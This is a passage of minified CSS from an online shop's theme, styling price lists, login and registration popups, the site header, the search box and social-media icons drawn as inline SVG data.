#d3d3d3;font-size:16px;color:#666;display:flex;align-items:center}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item:last-child{border-bottom:none}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item>strong{font-weight:500;margin:0 5px 0 0}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item>strong:after{content:":"}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item>span{font-family:"Josefin Sans",sans-serif;margin:0 8px 0 0}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item.celsus-price>span{color:#fd9337}#mb-ajaxsuite-popup-wrapper,#mb-ajaxsuite-popup-wrapper *{box-sizing:border-box}#mb-ajaxsuite-popup-wrapper{background:0 0 !important;overflow:visible}.mb-ajaxsuite-popup-wrapper a.mb-ajaxsuite-close{position:absolute;right:0;top:0;width:50px;height:50px;background:#999;display:flex;justify-content:center;align-items:center;color:#fff;transform:translateX(100%)}.mb-ajaxsuite-popup-wrapper a.mb-ajaxsuite-close:before{content:"\f00d";font-family:"Font Awesome 5 Free";font-weight:900;line-height:0}.mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup-border,.mb-ajaxsuite-popup-wrapper .mb-login-popup,.mb-ajaxsuite-popup-wrapper .mb-register-popup,.mb-ajaxsuite-popup-wrapper .mb-forgetpassword-popup{padding:0 !important}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-message-success{background:#fff;padding:25px 25px 15px !important;border-radius:10px 0 10px 10px;overflow:hidden;width:100%}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-message-success{border-radius:0 0 10px 10px}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login:after{display:none !important}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login>.block-title,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword>.block-title,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register>.block-title{margin:-25px -25px 30px;padding:25px;text-align:center;position:relative}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword>.block-title{margin:-25px -25px 20px}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword .field.note{font-size:15px;text-align:justify}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login>.block-title:before,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword>.block-title:before,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register>.block-title:before{content:"";display:block;position:absolute;bottom:0;left:50%;width:800px;height:300px;background:var(--main-color);transform:translateX(-50%);border-radius:100%}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login>.block-title>strong,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword>.block-title>strong,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register>.block-title>strong{position:relative;font-size:1rem;font-family:"Josefin Sans",sans-serif !important;text-transform:uppercase !important;color:#fff}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset{width:100% !important;padding:0 !important;border:none !important}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset legend{margin:0 0 20px !important}.mb-ajaxsuite-popup-wrapper form.mb-login-form-register fieldset.account:before{display:none !important}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field{position:relative}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.label,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.label,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.label{position:absolute;top:0;left:0;transform:translateY(-50%);z-index:3;padding:0;margin:0;width:fit-content;float:none;text-align:left}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.label:after,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.label:after,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.label:after{display:none}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.label>span,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.label>span,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.label>span{font-size:13px !important;white-space:nowrap;border:1px solid var(--main-color);background:#fff;padding:1px 5px 2px;border-radius:5px;font-weight:900 !important}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.label>span span{font-weight:900 !important}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field.required>.label>span:after,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field.required>.label>span:after,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field.required>.label>span:after{content:"*";color:red;font-weight:900;margin-left:3px}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.control,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.control,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.control{width:100%}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.control>input,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.control>input,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.control>input{height:45px;padding-top:8px;border-radius:5px;border:1px solid #d3d3d3;outline:none !important;box-shadow:none !important;transition:.3s all ease}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.control>input:focus,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.control>input:focus,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.control>input:focus{border:1px solid var(--main-color)}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login .actions .primary button#login,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword .actions button.action.submit.primary,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .actions button{background:var(--main-color) !important;border:1px solid var(--main-color) !important;border-radius:5px;padding:8px 8px 5px;font-size:16px;font-family:"Josefin Sans",sans-serif !important;width:100% !important}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .actions>.primary{width:100%}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login .actions .primary button#login>span,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .actions button>span{text-transform:uppercase !important;font-size:inherit}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login .actions .secondary a,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword .actions .secondary a,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .actions .secondary a{color:#666}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .field.choice.newsletter,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .field.choice.newsletter input#is_subscribed{width:13px !important;height:13px !important;top:initial}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .field.choice.newsletter input#is_subscribed{margin-top:10px}#banner-slider-carousel .owl-item img.owl-mobile,#banner-slider-carousel .owl-item img.img-mobile{display:none}.catalogsearch-advanced-result .columns .sidebar.sidebar-additional{display:none}.catalogsearch-advanced-result .columns .column.main{width:100%}@media (min-height:0) and (max-height:835px){.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register{border-radius:0 0 10px 10px}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register{overflow-y:scroll;max-height:450px}}.celsus-account-links{position:absolute;margin:0;padding:0;list-style:none;display:flex;flex-direction:column;bottom:0;right:0;transform:translateY(100%)}.celsus-account-links>a.celsus-item-account{white-space:nowrap;display:block;padding:5px 12px;background:#fff;border:1px solid #d3d3d3;border-bottom:none;text-align:right;color:#333}.celsus-account-links>a.celsus-item-account:last-child{border-bottom:1px solid #d3d3d3;border-radius:0 0 8px 8px}header.page-header{position:fixed;left:0;top:0;width:100%;z-index:10;transition:.5s all ease}header.page-header.active{transform:translateY(calc(-100% + 38px))}header.page-header .interesting-areas-wrapper--bottom{opacity:0;visibility:hidden;display:none;width:20px}header.page-header.active .interesting-areas-wrapper--bottom{opacity:1;visibility:visible}.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:100%}header .celsus-top-header{background-color:var(--blueDarkHex);background-color:#144490}header .celsus-top-header ul{padding:.7rem 0;color:#fff}header .celsus-top-header ul li,header .celsus-top-header ul li a{color:rgba(255,255,255,.7);transition:all .3s ease}header .celsus-top-header ul li:hover,header .celsus-top-header ul li a:hover{color:#fff}header .celsus-top-header ul li small{margin-right:.5rem;font-size:1rem;color:#fff}header .celsus-top-header ul.social-media i{font-size:.2rem;opacity:.8;transition:.3s all ease;cursor:pointer}header .celsus-top-header ul.social-media i:hover{opacity:1}header .celsus-top-header ul li i.icon-whatsapp:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 21.6 21.6' style='enable-background:new 0 0 21.6 21.6;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%23FFFFFF;%7D .st24%7Bfill:%234CAF50;%7D .st25%7Bfill:%23FAFAFA;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st24' d='M10.8,0L10.8,0C4.8,0,0,4.8,0,10.8c0,2.4,0.8,4.5,2.1,6.3l-1.3,4l4.1-1.3c1.7,1.1,3.7,1.8,5.9,1.8 c5.9,0,10.8-4.8,10.8-10.8C21.6,4.8,16.7,0,10.8,0'/%3E%3Cpath class='st25' d='M17.1,15.2c-0.3,0.7-1.3,1.3-2.1,1.5c-0.6,0.1-1.3,0.2-3.8-0.8C8,14.6,6,11.4,5.8,11.2 C5.6,11,4.5,9.5,4.5,7.9c0-1.5,0.8-2.3,1.1-2.6c0.3-0.3,0.7-0.4,1.1-0.4c0.1,0,0.3,0,0.4,0c0.3,0,0.5,0,0.7,0.5 c0.3,0.6,0.9,2.2,1,2.3c0.1,0.2,0.2,0.4,0,0.6C8.7,8.6,8.6,8.7,8.4,8.9S8.1,9.2,8,9.4c-0.1,0.2-0.3,0.4-0.1,0.7 c0.2,0.3,0.8,1.3,1.8,2.2c1.2,1.1,2.2,1.4,2.5,1.6c0.3,0.1,0.6,0.1,0.8-0.1c0.2-0.3,0.5-0.7,0.8-1.1c0.2-0.3,0.5-0.3,0.8-0.2 c0.3,0.1,1.8,0.9,2.1,1c0.3,0.2,0.5,0.2,0.6,0.4C17.3,13.9,17.3,14.5,17.1,15.2'/%3E%3C/g%3E%3C/svg%3E%0A");margin-right:.8rem;top:.2rem}header .celsus-top-header ul li i.icon-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 21.7 21.7' style='enable-background:new 0 0 21.7 21.7;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%23FFFFFF;%7D .st24%7Bfill:%234CAF50;%7D .st25%7Bfill:%23FAFAFA;%7D%0A%3C/style%3E%3Cpath class='st23' d='M3.2,21.7h7.1V14H7.7v-2.5h2.5V8.3c0-1.7,1.4-3.2,3.2-3.2h3.2v2.5H14c-0.7,0-1.3,0.6-1.3,1.3v2.5h3.7L16,14 h-3.3v7.7h5.7c1.7,0,3.2-1.4,3.2-3.2V3.2c0-1.7-1.4-3.2-3.2-3.2H3.2C1.4,0,0,1.4,0,3.2v15.3C0,20.2,1.4,21.7,3.2,21.7 M1.3,3.2 c0-1,0.9-1.9,1.9-1.9h15.3c1,0,1.9,0.9,1.9,1.9v15.3c0,1.1-0.9,1.9-1.9,1.9H14v-5.2h3.1l0.8-5.1H14V8.9h3.8V3.8h-4.4 C11,3.8,9,5.8,9,8.3v1.9H6.4v5.1H9v5.2H3.2c-1.1,0-1.9-0.9-1.9-1.9V3.2z'/%3E%3C/svg%3E%0A");width:1.5rem;height:1.5rem}header .celsus-top-header ul li i.icon-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 26.2 21.4' style='enable-background:new 0 0 26.2 21.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%23FFFFFF;%7D .st24%7Bfill:%234CAF50;%7D .st25%7Bfill:%23FAFAFA;%7D%0A%3C/style%3E%3Cpath class='st23' d='M26.2,2.9c-1.6,0.1-1.6,0.1-1.8,0.1l1-2.8c0,0-3,1.1-3.8,1.3c-2-1.8-5-1.9-7.2-0.6C12.6,2,11.6,3.8,11.9,6 C8.5,5.5,5.6,3.9,3.3,1.2L2.6,0.3l-0.5,1C1.4,2.6,1.2,4,1.4,5.3C1.6,5.9,1.7,6.4,2,6.9L1.4,6.7l-0.1,1C1.2,8.7,1.6,10,2.2,11 c0.2,0.3,0.4,0.6,0.7,0.9l-0.3,0L3,13c0.5,1.6,1.6,2.8,3,3.4c-1.4,0.6-2.5,1-4.3,1.6L0,18.6l1.5,0.8c0.6,0.3,2.7,1.4,4.7,1.7 c4.6,0.7,9.7,0.1,13.2-3c2.9-2.6,3.9-6.4,3.7-10.3c0-0.6,0.1-1.2,0.5-1.6C24.3,5.4,26.1,2.9,26.2,2.9 M22.4,5.3 c-0.5,0.7-0.8,1.6-0.8,2.6c0.2,3.9-0.9,7-3.2,9.1c-2.7,2.4-7.1,3.4-12,2.6c-0.9-0.1-1.8-0.5-2.6-0.8c1.5-0.5,2.7-1,4.6-1.9l2.7-1.3 l-3-0.2c-1.4-0.1-2.6-0.8-3.3-1.9c0.4,0,0.8-0.1,1.1-0.2L9,12.6l-2.8-0.7c-1.4-0.3-2.2-1.2-2.6-1.8C3.3,9.7,3.1,9.3,3,8.9 C3.3,9,3.6,9,4.1,9.1l2.6,0.3L4.7,7.7C3.2,6.5,2.6,4.8,3,3.1C7.7,8,13.2,7.6,13.7,7.7c-0.1-1.2-0.1-1.2-0.2-1.3 c-0.7-2.5,0.8-3.8,1.5-4.2c1.5-0.9,3.8-1,5.4,0.4C20.9,3,21.4,3.1,21.8,3c0.4-0.1,0.7-0.2,1-0.3l-0.7,1.9l0.8,0 C22.9,4.8,22.7,5,22.4,5.3'/%3E%3C/svg%3E%0A");width:1.8rem;height:1.5rem}header .celsus-top-header ul li i.icon-instagram:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 22 22' style='enable-background:new 0 0 22 22;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%23FFFFFF;%7D .st24%7Bfill:%234CAF50;%7D .st25%7Bfill:%23FAFAFA;%7D%0A%3C/style%3E%3Cpath class='st23' d='M3.2,22h15.6c1.8,0,3.2-1.4,3.2-3.2V3.2C22,1.4,20.6,0,18.8,0H3.2C1.4,0,0,1.4,0,3.2v15.6 C0,20.6,1.4,22,3.2,22 M1.3,3.2c0-1.1,0.9-1.9,1.9-1.9h15.6c1.1,0,1.9,0.9,1.9,1.9v15.6c0,1.1-0.9,1.9-1.9,1.9H3.2 c-1.1,0-1.9-0.9-1.9-1.9V3.2z'/%3E%3Cpath class='st23' d='M11,16.8c3.2,0,5.8-2.6,5.8-5.8c0-3.2-2.6-5.8-5.8-5.8c-3.2,0-5.8,2.6-5.8,5.8C5.2,14.2,7.8,16.8,11,16.8 M11,6.5c2.5,0,4.5,2,4.5,4.5c0,2.5-2,4.5-4.5,4.5c-2.5,0-4.5-2-4.5-4.5C6.5,8.5,8.5,6.5,11,6.5'/%3E%3Cpath class='st23' d='M17.4,6.5c1.1,0,1.9-0.9,1.9-1.9c0-1.1-0.9-1.9-1.9-1.9c-1.1,0-1.9,0.9-1.9,1.9C15.5,5.6,16.4,6.5,17.4,6.5 M17.4,3.9c0.4,0,0.6,0.3,0.6,0.6c0,0.4-0.3,0.6-0.6,0.6c-0.4,0-0.6-0.3-0.6-0.6C16.8,4.2,17.1,3.9,17.4,3.9'/%3E%3C/svg%3E%0A");width:1.5rem;height:1.5rem}header .celsus-middle-header{padding:1.5rem 0;background:#fff;z-index:2;position:relative}header .celsus-middle-header .container{justify-items:flex-end;align-items:center;display:flex;justify-content:space-between}header .celsus-middle-header .container .celsus-logo-wrapper{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}header .celsus-bottom-header .container .form-minisearch-wrapper,header .celsus-middle-header .container .form-minisearch-wrapper{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;visibility:hidden;opacity:0;transition:.3s;position:relative}header .celsus-bottom-header .container .form-minisearch-wrapper.active,header .celsus-middle-header .container .form-minisearch-wrapper.active{visibility:visible;opacity:1}header .celsus-bottom-header .container .form-minisearch-wrapper{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-around;position:fixed;background:#fff;top:61px;left:0;bottom:0;right:0;transform:translateY(100%);transition:.3s all ease;z-index:2;padding:0;height:100vh;padding-top:6rem}header .celsus-bottom-header .container .form-minisearch-wrapper.active{transform:translateY(0)}header .celsus-bottom-header .container .form-minisearch-wrapper .minisearch,header .celsus-middle-header .container .form-minisearch-wrapper .minisearch{display:flex;position:relative;align-items:center}header .celsus-bottom-header .container .form-minisearch-wrapper .search-wrapper-box,header .celsus-middle-header .container .form-minisearch-wrapper .search-wrapper-box{display:flex;align-items:center;position:relative}header .celsus-bottom-header .container .form-minisearch-wrapper .search-wrapper-box>button,header .celsus-middle-header .container .form-minisearch-wrapper .search-wrapper-box>button{position:absolute;right:-21px;background-color:#144490;border-radius:0 12px 12px 0;width:44px}header .celsus-bottom-header .container .form-minisearch-wrapper .search-wrapper-box>button .fa-search,header .celsus-middle-header .container .form-minisearch-wrapper .search-wrapper-box>button .fa-search{display:inline-flex;align-items:center;justify-content:center;height:100%;width:100%}header .celsus-bottom-header .container .form-minisearch-wrapper .search-wrapper-box>button .fa-search:before,header .celsus-middle-header .container .form-minisearch-wrapper .search-wrapper-box>button .fa-search:before{content:'' !important;background-image:url(/media/catalog/icon-search-head.png);background-size:contain;width:20px;height:20px;background-repeat:no-repeat;position:absolute;background-position:center;margin-top:-7px}header .celsus-bottom-header .container .form-minisearch-wrapper .minisearch .close_user2,header .celsus-middle-header .container .form-minisearch-wrapper .minisearch .close_user2{position:absolute;transform:rotate(45deg);left:-24px;color:#c2c2c2;cursor:pointer}header .celsus-bottom-header .container .form-minisearch-wrapper input[type=search],header .celsus-middle-header .container .form-minisearch-wrapper input[type=search]{height:40px;border-radius:12px;width:284px;background-color:#eff3f6}header .celsus-bottom-header .container .form-minisearch-wrapper input[type=search]::placeholder,header .celsus-middle-header .container .form-minisearch-wrapper input[type=search]::placeholder{color:#b7b7b7;font-size:.8rem}header .celsus-bottom-header .container .form-minisearch-wrapper .text-search-advance,header .celsus-middle-header .container .form-minisearch-wrapper .text-search-advance{position:absolute;font-size:.7rem;left:0;right:0;margin:8px auto 0;text-align:center;color:#3fa2f7}header .celsus-bottom-header .container .form-minisearch-wrapper 